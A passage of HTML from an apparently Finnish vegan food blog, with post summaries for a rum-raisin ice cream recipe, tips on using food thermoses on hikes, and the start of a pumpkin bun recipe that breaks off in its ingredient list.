<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhiwVMSgg17-HgsjOvqYlA8j_fETo9Io_jXHxtg6Ykz3VdzXxaSV29HlI4JEhJEj8XeKhz-74r0vlWNbeTrugQixkUk5ew0cYSs9SBhvCk0ElhDPR7Nkto5xpYDPrl0epLrBa4Rp3hgaG5G20ojSAt2tvipqDCxqbQHK7zGkW3G39G8RBniDbHNrV__=s900" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="675" data-original-width="900" src="https://blogger.googleusercontent.com/img/a/AVvXsEhiwVMSgg17-HgsjOvqYlA8j_fETo9Io_jXHxtg6Ykz3VdzXxaSV29HlI4JEhJEj8XeKhz-74r0vlWNbeTrugQixkUk5ew0cYSs9SBhvCk0ElhDPR7Nkto5xpYDPrl0epLrBa4Rp3hgaG5G20ojSAt2tvipqDCxqbQHK7zGkW3G39G8RBniDbHNrV__=s16000" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div style="text-align: left;">Jälleen yksi jäätelöresepti lisää vanhojen jatkoksi! Mutta minkäs teet, kun jätski on niin herkullinen ja helppo herkku. Tällä kertaa vuorossa on rommirusinajäätelö, joka on lapsuuteni lempimaku. 😀 Luulen kuitenkin, ettei kaupan rommirusinajäätelössä käytännössä ollut juurikaan rommia, kun sain sitä syödä. Niin tai näin, rommirusina kiilaa edelleen jätskimakujen kärkikastiin! Ja tässä versiossa on sitä rommiakin.&nbsp;</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Yksinkertaisesti sanottuna jäätelö syntyy näin: Leikkaa rusinoita halutessasi pienemmiksi paloiksi. Anna rusinoiden tai rusinasilpun kylpeä rommissa yön yli ja sekoita sitten helpon jäätelöpohjan joukkoon. Yön yli pakastuksen jälkeen saat ihanaa herkkua. Tujaus rommia tekee myös sen, että jäätelön rakenne on erityisen hyvä: helppo kauhottava ja lusikoitava. Tämä johtuu siitä, että alkoholi laskee jäätelön jäätymispistettä.</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Jäätelöä tulee tällä ohjeella lähemmäs 1,5 litraa, eli aika reilu annos. <b>Jos et halua koko määrästä rommirusinajäätelöä, on jäätelömassa hyvin helppoa jakaa kahtia ennen maustamista ja tehdä samalla kahta eri makua.</b> Valmistele tällöin eri makuaineita (rommirusinoita, puolukkaa - tai mitä sitten käytätkään) tietysti vain puolikkaaseen annokseen. Jäätelön maustamisvinkkejä voit katsoa <a href="https://www.ruokakonttuuri.fi/2020/06/itse-tehty-vegaaninen-jaatelo-helppo.html">täältä</a>.&nbsp;</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><div style="text-align: left;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgCfMGGcpP2M4WdXeYmy-Rdt1fFgXvc2-TLeGJU2gJAU0BQFx4LLMiM2DzxMkxwFxKliUL6hkXjOt0ddXV1wO_ZWws09PNFEJU_ybER3c1cH7pYlolJWYLAeLp0eVIcNiAij9BEocVs32RHZQG4IYnWM6ChUavxJK6phRTbQYGxHJAOGIJ5ZqvfRWai=s900" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/a/AVvXsEgCfMGGcpP2M4WdXeYmy-Rdt1fFgXvc2-TLeGJU2gJAU0BQFx4LLMiM2DzxMkxwFxKliUL6hkXjOt0ddXV1wO_ZWws09PNFEJU_ybER3c1cH7pYlolJWYLAeLp0eVIcNiAij9BEocVs32RHZQG4IYnWM6ChUavxJK6phRTbQYGxHJAOGIJ5ZqvfRWai=s16000" /></a></div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><h3 style="text-align: left;">Rommirusinajäätelö</h3><div style="text-align: left;">(noin 1,5 l)</div><div style="text-align: left;"><br />2 dl rusinoita<br />3/4 dl tummaa rommia</div><div style="text-align: left;"><div>1 prk (2,5 dl) kasvipohjaista vispiä (esim. Valio Oddlygood, Alpro Soya, Fazer Aito kauravispi)</div><div>1 prk (2-2,5 dl) vaahtoutuvaa kauravaniljakastiketta (esim. Fazer Aito tai Oatly) TAI toinen purkki kasvipohjaista vispiä</div><div>1 tlk (320 g) kondensoitua kookosmaitoa (Spice Up)</div></div><div style="text-align: left;"><br /></div><div style="text-align: left;"><ol style="text-align: left;"><li>Jos haluat, hienonna rusinoita hieman. Näin ne eivät jää niin isoiksi sattumiksi jäätelöön. (Kuvissa rusinat ovat kokonaisina, mutta sen kokeilun jälkeen olen tykännyt hienontaa ne.) Laita rusinat ja rommi tiiviiseen purkkiin ja jätä maustumaan yön yli. Välillä voit vähän kallistella ja ravistella purkkia.</li><li>Kaada kulhoon jääkaappikylmä vispi ja vaniljakastike. Vaahdota kuohkeaksi. Vähennä vatkaimen tehoa reilusti ja sekoita vaahdon joukkoon kondensoitu kookosmaito. Sekoita joukkoon myös rommirusinat kaikkine liemineen. Laita jäätelömassa laakeaan pakastuksen kestävään astiaan (1-2 kpl). Anna jäätyä yön yli.</li></ol></div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><p><br /></p><p><br /></p>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary2064060446871776207","Vegaaninen rommirusinajäätelö - helppo resepti ja vain muutama raaka-aine","https://www.ruokakonttuuri.fi/2021/12/vegaaninen-rommirusinajaatelo-helppo.html","joulukuuta 13, 2021","0","<a href='https://www.ruokakonttuuri.fi/search/label/joulu?max-results=6' rel='tag'>joulu</a><a href='https://www.ruokakonttuuri.fi/search/label/rusina?max-results=6' rel='tag'>rusina</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.ruokakonttuuri.fi/2021/12/vegaaninen-rommirusinajaatelo-helppo.html&title=Vegaaninen rommirusinajäätelö - helppo resepti ja vain muutama raaka-aine' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://www.ruokakonttuuri.fi/2021/12/vegaaninen-rommirusinajaatelo-helppo.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.ruokakonttuuri.fi/2021/12/vegaaninen-rommirusinajaatelo-helppo.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEhiwVMSgg17-HgsjOvqYlA8j_fETo9Io_jXHxtg6Ykz3VdzXxaSV29HlI4JEhJEj8XeKhz-74r0vlWNbeTrugQixkUk5ew0cYSs9SBhvCk0ElhDPR7Nkto5xpYDPrl0epLrBa4Rp3hgaG5G20ojSAt2tvipqDCxqbQHK7zGkW3G39G8RBniDbHNrV__=s16000&description=Vegaaninen rommirusinajäätelö - helppo resepti ja vain muutama raaka-aine' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i></div></a>
<a href='https://plus.google.com/share?url=https://www.ruokakonttuuri.fi/2021/12/vegaaninen-rommirusinajaatelo-helppo.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='comment_count'>
joulukuuta 13, 2021
<span></span><a class='comment-link' href='https://www.ruokakonttuuri.fi/2021/12/vegaaninen-rommirusinajaatelo-helppo.html#comment-form' onclick=''>No kommenttia</a>
</div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.ruokakonttuuri.fi/2021/'></div>
</article>
<article class='post'>
<div id='summary5150755076584879914' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhL4qT5YVwIbF489BpTZSyaOfMIzCL388YYmNPvd8IgGoyPDercudfzCuKLOgd0kwplIt_OL2zmatxs6o6N8k3VPEh17OhgGuhcnolD3nXzNvUW_20GrVrRAHRTym2fjJVrS-QQeFn4K1R_pGwlUZtdvkGqZZbklHv-HZ5j0urX15HqK28u5szGbgzC=s900" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="675" data-original-width="900" src="https://blogger.googleusercontent.com/img/a/AVvXsEhL4qT5YVwIbF489BpTZSyaOfMIzCL388YYmNPvd8IgGoyPDercudfzCuKLOgd0kwplIt_OL2zmatxs6o6N8k3VPEh17OhgGuhcnolD3nXzNvUW_20GrVrRAHRTym2fjJVrS-QQeFn4K1R_pGwlUZtdvkGqZZbklHv-HZ5j0urX15HqK28u5szGbgzC=s16000" /></a></div><p><br /></p><div style="text-align: left;">Olen julkaissut Instagramissa useita kuvia retkiltä, joissa meillä on mukana ruokatermokset. Joka kerta saan kysymyksiä: Minkä merkkisen termoksen omistan? Miten sitä käytän? Siksi päätin koostaa ruokatermosvinkkini yhteen postaukseen.</div><div style="text-align: left;"><br />Ostin Thermos-merkkiset ruokatermokset itselleni ja miehelleni viime vuonna joululahjaksi. Ensisijaisesti haaveilin lusikoivani termoksesta lämmittävää linssikeittoa hiihtoretken lomassa. Ostopäätöstä edelsi tutkimustyö eri merkkisistä termoksista. Thermos-merkin puolesta puhuttiin useammassa nettikeskustelussa, ja myös eri merkkien vertailussa se oli pärjännyt hyvin. Thermos ei missään nimessä ole halvin valinta, mutta mielelläni sijoitan laadukkaaseen tuotteeseen vähän enemmän ja käytän sitäkin pidempään. Olisihan aika ikävää syödä pakkaskelillä ihan jäähtynyttä ruokaa siksi, ettei termos ole toiminut kunnolla!</div><div style="text-align: left;"><br />Päädyin siis hankkimaan meille kummallekin omat 470 ml:n Thermos ruokatermokset. Tähän malliin mahtuu mukavasti yhden hengen ateria. (Jos kuitenkin tiedät olevasi isoruokaisempaa sorttia, kannattaa ehkä valita isompi malli.) Toinen vaihtoehto tietysti olisi ollut hankkia vain yksi isompi, mutta omat termarit kummallekin ovat toimineet juuri täydellisesti. <b>Etenkin talvella on kiva saada syötyä oma ruoka oikeasti kuumana suoraan termoksesta</b>, eikä kaataa sitä turhaan jäähtymään erilliselle lautaselle. <b>Kahden termoksen etu on myös se, että halutessaan voi ottaa vaikka kummallekin omat eri ruoat mukaan.</b></div><div style="text-align: left;"><b><br /></b><b>Termokset ovat myös siitä kivat, että eväät voi pysähtyä syömään missä tahansa.</b>&nbsp;Kun lähden luontoon retkelle, en ihan ehdoin tahdoin halua hakeutua ihmisruuhkaan jonottamaan makkaranpaistovuoroani. Termosten kanssa taas voi istahtaa mieluisaan paikkaan kauniiden maisemien äärelle ja nauttia rauhasta ruokailun lomassa.</div><p><br /></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhc2FZkhpsMUD2U8TiEFCMhsD-mvMx2dmSSVwFwv9ovGbSrIl3Pn5k2-UrHt0SMFxiqweaObbghOmzRM0Y9gBNXd6_3IkvFXqKBbBaLZ4I3miLMSnI7HwWeXagMIVqCl_MKCE2RKzkAPxEq9Uclhbd85soYCk3vKoC8z_XLD2es21cRYSrc7Q8SxPyC=s900" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/a/AVvXsEhc2FZkhpsMUD2U8TiEFCMhsD-mvMx2dmSSVwFwv9ovGbSrIl3Pn5k2-UrHt0SMFxiqweaObbghOmzRM0Y9gBNXd6_3IkvFXqKBbBaLZ4I3miLMSnI7HwWeXagMIVqCl_MKCE2RKzkAPxEq9Uclhbd85soYCk3vKoC8z_XLD2es21cRYSrc7Q8SxPyC=s16000" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Lämmittävä linssikeittolounas hiihtoretkellä.</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEg2pD-NEWLRBYtL20S9_LSOiv5KduMY_PdEK8AoUSm5g2e3FPNbuZaif4v_Tm0lT-z6ZihE9inwpBSPF11NqWmqdc6em_u1Cd-HPfljoNtTk32pV18jXi8qMdHkpF2pDSE1WRiuGHodppNx8DIVQaQFjlKEbzn8XWrx2FhseK5wD3eMdTeqdqlHOJfZ=s900" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/a/AVvXsEg2pD-NEWLRBYtL20S9_LSOiv5KduMY_PdEK8AoUSm5g2e3FPNbuZaif4v_Tm0lT-z6ZihE9inwpBSPF11NqWmqdc6em_u1Cd-HPfljoNtTk32pV18jXi8qMdHkpF2pDSE1WRiuGHodppNx8DIVQaQFjlKEbzn8XWrx2FhseK5wD3eMdTeqdqlHOJfZ=s16000" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Riisipuuroa joulukuisella päiväretkellä.</td></tr></tbody></table><br /><p><br /></p><h3 style="text-align: left;">Ruokatermos päiväretkillä</h3><div style="text-align: left;">Eniten olemme käyttäneet ruokatermoksia päiväretkillä. Talvella tai muulloinkin viileällä säällä on kiva istahtaa lounastauolle luskoimaan lämmittävää ruokaa, jonka voimalla jaksaa mukavasti kulkea viimeisenkin etapin.</div><div style="text-align: left;"><br />Olen todennut, että termokseen sopivat parhaiten "tiiviit" ja hautumista sietävät ruoat. Tiiviit ruoat saa pakattua oikeasti kuumina ja jotka ovat sitten syömishetkelläkin höyryävän kuumia. Kerran pakkasin evääksi pennepastasta tehdyn pestopastan, mutta tällainen "ilmava" ruoka ei ole mielestäni kaikkein optimaalisin termokseen, koska ei syödessä tuntunut niin lämpimältä, eikä pastan lämpösäilytys muutenkaan varsinaisesti parantanut makukokemusta.</div><div style="text-align: left;"><br /><b>Erilaiset keitot ovat loistavia termosruokia: linssikeitot (kuten <a href="https://www.ruokakonttuuri.fi/2017/11/thai-linssikeitto.html">thai-linssikeitto</a>), kasvissosekeitot tai ihan vaan tölkkihernekeitto </b>(sellaisenaan tai <a href="https://www.ruokakonttuuri.fi/2021/09/tuunattu-purkkihernekeitto.html">tuunattuna</a>)<b>.</b> Myös <b>riisi ja lämmittävä curry </b>tai <b>perunamuusi ja kastike</b>&nbsp;toimivat kivasti. Joulun aikaan ollaan otettu evääksi myös <b>riisipuuroa</b>. Silloin tietysti kannattaa muistaa pakata mukaan kaneli ja sokeri.&nbsp;</div><div style="text-align: left;"><br />Vaikka ruokatermos on ennen kaikkea kätevä lämpimälle ruoalle, pitää se yhtä lailla kylmän kylmänä. Jos kuumana kesäpäivänä maistuu mieluummin kylmä ruoka, voi termokseen pakata vaikka <b>pasta- tai perunasalaattia</b> (ehkä sen nuotiomakkaran kaveriksi?), <b>gazpachoa</b>,&nbsp;<b>tuorepuuroa</b> tai vaikka <b>lusikoitavan smoothien</b>.</div><div style="text-align: left;"><br />Maailmani koki pienoisen mullistuksen, kun luin, että termokseen voisi pakata <b>jäätelöä</b>. Siis ihan tosi! En ole testannut maksimikestoa, mutta kun eräänä kesäpäivänä pakkasin jäätelöä termokseen (ja sitten viilensin avonaisen termoksen vielä pakastimessa), jäätelö säilyi kovana ja yhtään sulamatta yli 2 tuntia. Ulkolämpötila oli tuolloin 20 astetta. Eli jäätelö olisi varmasti kestänyt hyvänä vielä parikin tuntia lisää. Vähänkö luksusta herkutella kesäisellä päiväretkellä raparperipiirakkaa tai mutakakkua vaniljajäätelön kanssa! 🤩 Tällä jos jollain saat ystävien leuat loksahtamaan, kun kaivat termarijätskit esiin evästauolla. Somesta bongasin myös vinkin pakata <b>mehujää kahvitermariin</b>&nbsp;vaikka uimarannalle. Tätä kikkaa testaan ensi kesänä!</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjBTvs1J9AUkfNvVOJl3vY1ijOw29SYRn2wMuvF9GV8Bcu3APAB1hTk46d7jIgo2vcpFkJO34rYPNDvTMJc6omLVIwR4_eoQepdpHIx3WO8kHwEvtmJgsXoxEzgZRcNDGdeRRCEyFjiq1F0SQ98lzksBBw3P_zapDUjNdVPYrsU6UHmyE6-f75-skT_=s900" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/a/AVvXsEjBTvs1J9AUkfNvVOJl3vY1ijOw29SYRn2wMuvF9GV8Bcu3APAB1hTk46d7jIgo2vcpFkJO34rYPNDvTMJc6omLVIwR4_eoQepdpHIx3WO8kHwEvtmJgsXoxEzgZRcNDGdeRRCEyFjiq1F0SQ98lzksBBw3P_zapDUjNdVPYrsU6UHmyE6-f75-skT_=s16000" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Kahvihetki loppukesäisellä retkellä. Eväänä palat kauden ensimmäistä omenapiirakkaa ja jäätelöä.</td></tr></tbody></table><br /><p><br /></p><h3 style="text-align: left;">Ruokatermos vaelluksella</h3><div style="text-align: left;">Useamman päivän vaelluksilla termaria voi käyttää muutamallakin eri tavalla - riippuen valmitsemastasi ruoasta.</div><div style="text-align: left;"><br /><b>Termos on kätevä kuvattujen ruoka-aineiden ennallistamiseen.</b> Eli toisin sanoen: kuivat ruoka-aineet termariin ja kuumaa vettä päälle. Kun ruoka-aineet saavat näin liota seuraavaan ateriaan asti, on niiden kypsennysaika huomattavasti lyhyempi kuin ilman liottamista. Sen lisäksi, että ruoka on nopeammin valmista, sinulta säästyy myös keittimen polttoainetta. Kun esimerkiksi linssikeiton ainekset (kuivatut punaiset linssit, kuivatut kasvikset ja mausteet) laittaa likoamaan, soppa keittyy sukkelasti kypsäksi. Välillä ennallistan myös pelkkää nyhtökauraa (+ mausteita, koska ennallistuessaan nyhtis imaisee hyvin makuja itseensä), jos vaikkapa haluan laittaa sitä seuraavalla aterialla pestopastan joukkoon. Nyhtökaura nimittäin jää helposti keskeltä kovaksi ilman etukäteen ennallistamista.</div><div style="text-align: left;"><br /><b>Jos ruoka vaatii vain kuuman veden lisäyksen valmistuakseen voi sen laittaa tekeytymään termokseen.</b> Näin saat aikanaan valmiin aterian. Esimerkiksi pussinuudelit kuivatuilla kasviksilla ja soijarouheella tuunattuna toimivat näin. <b>Voit tietysti myös keitellä lounaan valmiiksi jo aamutoimien yhteydessä ja laittaa termokseen odottamaan ruoka-aikaa. </b>Näiden metodien etu on tietysti se, ettei seuraavalla aterialla tarvitse kaivaa retkikeitintä lainkaan esiin. Itse en kuitenkaan ole näitä kahta viimeistä metodia juuri käyttänyt, sillä on ollut yleensä ihan mukavaa pitää kunnon lepotauko lounaalla ja ehkä keitellä ruoan lisäksi myös kahvit tai teet. Mutta kukin tapansa mukaan!</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEiUem_LlFv2NmqNHN9aYw1y8EKHurSZ0w5uamPZwWAlLlpm22Wqmx8kTlxBf3XzqN8zWrYcSQv27iLi4L8uKxLvwaaC3QyU9G8tNW5X6EQDAkrG7FXDVIqsyU1e-sPLOwUBzNcTJaQNoiyR_RI1dgofhTD-DMbwEbvEHjgAwl79rmUtt13NUaWUi_V8=s900" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/a/AVvXsEiUem_LlFv2NmqNHN9aYw1y8EKHurSZ0w5uamPZwWAlLlpm22Wqmx8kTlxBf3XzqN8zWrYcSQv27iLi4L8uKxLvwaaC3QyU9G8tNW5X6EQDAkrG7FXDVIqsyU1e-sPLOwUBzNcTJaQNoiyR_RI1dgofhTD-DMbwEbvEHjgAwl79rmUtt13NUaWUi_V8=s16000" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Nyhtökaurakäristystä ja perunamuusia alkukesän ilta-auringossa. Käristyksen nyhtökaurat ja sipulit saivat ennallistua ruokatermoksessa yhdessä mausteiden kanssa.<br /><br /></td></tr></tbody></table><h3 style="text-align: left;">Termoksen lämmittäminen ja viilentäminen</h3><div style="text-align: left;">Luonnollisestikin ruoka pysyy termoksessa pidempään kuumana, kun lämmität myös itse termarin. Ainakin kotona tämän yleensä teen, koska se käy helposti. Vaelluksella todennäköisimmin jätän väliin. Minulla on tapana kaataa vedenkeittimestä kiehuvaa vettä termokseen ja antaa seistä muutaman minuutin ajan. Sitten kaadan veden pois, laitan tilalle kuuman ruoan ja suljen kannen.</div><div style="text-align: left;"><br />Vastaavasti jos pakkaat termariin vaikka kylmän pastasalaatin, on termos hyvä viilentää ensin jääkaapissa.</div><div style="text-align: left;"><br />Jäätelön kanssa olen yleensä tehnyt niin, että pakkaan jätskin termokseen ja laitan sen ilman kantta pakastimeen joksikin aikaa. Siten kansi kiinni ja retkelle!</div><div style="text-align: left;"><br />Mitkä ovat omat suosikkiruokasi ruokatermokseen? Jaa ihmeessä vinkkisi alla!</div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary5150755076584879914","Ruokatermos on retkeilijän luottoystävä - niin päiväretkellä kuin vaelluksella","https://www.ruokakonttuuri.fi/2021/12/ruokatermos-on-retkeilijan-luottoystava.html","joulukuuta 11, 2021","4","<a href='https://www.ruokakonttuuri.fi/search/label/retkeily?max-results=6' rel='tag'>retkeily</a><a href='https://www.ruokakonttuuri.fi/search/label/retkiruoka?max-results=6' rel='tag'>retkiruoka</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.ruokakonttuuri.fi/2021/12/ruokatermos-on-retkeilijan-luottoystava.html&title=Ruokatermos on retkeilijän luottoystävä - niin päiväretkellä kuin vaelluksella' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://www.ruokakonttuuri.fi/2021/12/ruokatermos-on-retkeilijan-luottoystava.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.ruokakonttuuri.fi/2021/12/ruokatermos-on-retkeilijan-luottoystava.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEhL4qT5YVwIbF489BpTZSyaOfMIzCL388YYmNPvd8IgGoyPDercudfzCuKLOgd0kwplIt_OL2zmatxs6o6N8k3VPEh17OhgGuhcnolD3nXzNvUW_20GrVrRAHRTym2fjJVrS-QQeFn4K1R_pGwlUZtdvkGqZZbklHv-HZ5j0urX15HqK28u5szGbgzC=s16000&description=Ruokatermos on retkeilijän luottoystävä - niin päiväretkellä kuin vaelluksella' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i></div></a>
<a href='https://plus.google.com/share?url=https://www.ruokakonttuuri.fi/2021/12/ruokatermos-on-retkeilijan-luottoystava.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='comment_count'>
joulukuuta 11, 2021
<span></span><a class='comment-link' href='https://www.ruokakonttuuri.fi/2021/12/ruokatermos-on-retkeilijan-luottoystava.html#comment-form' onclick=''>4
kommenttia</a>
</div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.ruokakonttuuri.fi/2021/'></div>
</article>
<article class='post'>
<div id='summary5432617859877620467' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp5HJ6kV-McN4D-1L_lPnWQeCqcTAqNyiXmCRI-JGNdSLzrirka8qD6Bm9nlYfBW81lxJ91iL1z3SLxSwhQOhvhZRMRoVp4ndxuTr1_0EsYaxhBmt6d4cUtURRflCVbWY_6ABEi9sDF1o/s1000/Kurpitsapullat+1000x750.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp5HJ6kV-McN4D-1L_lPnWQeCqcTAqNyiXmCRI-JGNdSLzrirka8qD6Bm9nlYfBW81lxJ91iL1z3SLxSwhQOhvhZRMRoVp4ndxuTr1_0EsYaxhBmt6d4cUtURRflCVbWY_6ABEi9sDF1o/s16000/Kurpitsapullat+1000x750.jpg" /></a></div><br /><div style="text-align: left;"><br /></div><div style="text-align: left;">Kurpitsainnostukseni vallassa leivoin jo tovi sitten vuokapullaa, joka maistuu kurpitsapiirakalta. Innoittajana toimi myös korvapuustipäivä lokakuun alussa. Tarkemman reseptin jakaminen vähän lykkääntyi, mutta jaanpa se nyt kuitenkin, koska marraskuussa jos joskus on Suuri Tarve pullalle! Leivoin pullat pariinkin otteeseen, jotta lopputulos oli juuri sitä, mitä halusin.&nbsp;</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Kurpitsasose tuo pullataikinaan hauskan oranssihtavan sävyn ja mehevöittää rakennetta. Taikinassa kurpitsa ei kuitenkaan varsinaisesti maistu. Täytteessä kurpitsan sen sijaan maistaa. Ja koska täytteessä on myös piparkakkumaustetta, on tämän leivonnaisen kanssa kiva fiilistellä lähestyvää jouluakin.</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Kurpitsasosetta kannattaa saman tien keittää isompikin satsi ja tehdä siitä ainakin <a href="https://www.ruokakonttuuri.fi/2021/10/pumpkin-pie-tuorepuuro-5-syyta-miksi.html">tuorepuuroa</a>, johon julkaisin reseptin vähän aikaa sitten.</div><div class="separator" style="clear: both; text-align: center;"><br /></div><div style="text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0d5nnqHO8lkPqBSzlqJxE0zoH5mu8B7xgGsggSd374pgGm0T-YY2wdv-sd327NPCW9rliDpLR78QmQ5CztZbZxH9o7Ak3Pf459u-Dur4RJCKzaYp-PfJcRaNzaYWyksGOdAu9lzLIj8A/s900/Kurpitsapulla+1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0d5nnqHO8lkPqBSzlqJxE0zoH5mu8B7xgGsggSd374pgGm0T-YY2wdv-sd327NPCW9rliDpLR78QmQ5CztZbZxH9o7Ak3Pf459u-Dur4RJCKzaYp-PfJcRaNzaYWyksGOdAu9lzLIj8A/s16000/Kurpitsapulla+1.jpg" /></a></div><div style="text-align: left;"></div><div style="text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC3Sg8kDePXivqbMZxY7iNyESEdFJv_lyNTP6byr1ZlGfeL8dtlIl4XXxP1yY8dCm48BgXGG97bUKeJa9SRVxfvOGQSiaxHVOmFQ4qZsyJTpKCCSUWeOtTICeGW_whgk-BJQRgMhfo8vU/s1000/Kurpitsapulla+7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="750" data-original-width="1000" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC3Sg8kDePXivqbMZxY7iNyESEdFJv_lyNTP6byr1ZlGfeL8dtlIl4XXxP1yY8dCm48BgXGG97bUKeJa9SRVxfvOGQSiaxHVOmFQ4qZsyJTpKCCSUWeOtTICeGW_whgk-BJQRgMhfo8vU/w640-h480/Kurpitsapulla+7.jpg" width="640" /></a></div><div style="text-align: left;"></div><div style="text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ165AU3nmcgfmmkJHBt4LxUVBfEhpNv5kM6APXExO46FHA42jf4wZm2sS4VQC1WYK4-vDnOljA-P-nfTki1K5VRdFMLCwZ81PwlFl3f8uFocYhi5pBi9YTGdtc9P-bJbhzHUjstYmDZU/s1000/Kurpitsapulla+5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ165AU3nmcgfmmkJHBt4LxUVBfEhpNv5kM6APXExO46FHA42jf4wZm2sS4VQC1WYK4-vDnOljA-P-nfTki1K5VRdFMLCwZ81PwlFl3f8uFocYhi5pBi9YTGdtc9P-bJbhzHUjstYmDZU/w640-h480/Kurpitsapulla+5.jpg" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3mBZ2XY1jQogfnJ9eXSuPGAdZXYP616qAoPC-WN08qoT4krZZrbEkn91qzd23tw-l224Qsvd1fPFO51GuFa1RKM98MwQwBELEroiSkLAWQ8otc6gjzG5D1tebBpSgAuN2wq5kvc7d0Ac/s1000/Kurpitsapulla+6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3mBZ2XY1jQogfnJ9eXSuPGAdZXYP616qAoPC-WN08qoT4krZZrbEkn91qzd23tw-l224Qsvd1fPFO51GuFa1RKM98MwQwBELEroiSkLAWQ8otc6gjzG5D1tebBpSgAuN2wq5kvc7d0Ac/w640-h480/Kurpitsapulla+6.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><h3 style="text-align: left;">Kurpitsapullat</h3><div style="text-align: left;">12 kpl</div><div style="text-align: left;"><br /></div><div style="text-align: left;">1 3/4 dl kauramaitoa</div><div style="text-align: left;">1 dl kurpitsasosetta*<br />1 ps (11 g) 